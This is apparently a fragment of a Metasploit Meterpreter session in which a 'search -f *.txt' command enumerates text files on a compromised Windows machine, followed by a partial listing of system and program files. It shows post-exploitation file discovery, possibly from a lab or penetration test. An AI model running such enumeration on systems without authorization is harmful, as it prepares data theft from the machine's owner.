 meterpreter > search -f *.txt
Found 2966 results...
=====================
Path
Size (bytes)  Modified (UTC)
----
------------  --------------
c:\$WINDOWS.~BT\Sources\en-us\erofflps.txt
276           2023-12-04 05:45:37 -0500
c:\Program Files (x86)\Common Files\Microsoft Shared\ink\ThirdPartyNotices.MSHWLatin.txt
19626         2019-12-07 04:10:04 -0500
c:\Program Files (x86)\Microsoft Office\Office16\DCF\AccessMessageDismissal.txt
2592          2015-07-29 17:32:36 -0400
c:\Program Files (x86)\Microsoft Office\Office16\DCF\ExcelMessageDismissal.txt
718           2015-07-29 17:32:36 -0400
c:\Program Files (x86)\Microsoft\EdgeUpdate\1.3.257.13\NOTICE.TXT
4172          2026-08-15 07:40:06 -0400
c:\Program Files (x86)\Nmap\3rd-party-licenses.txt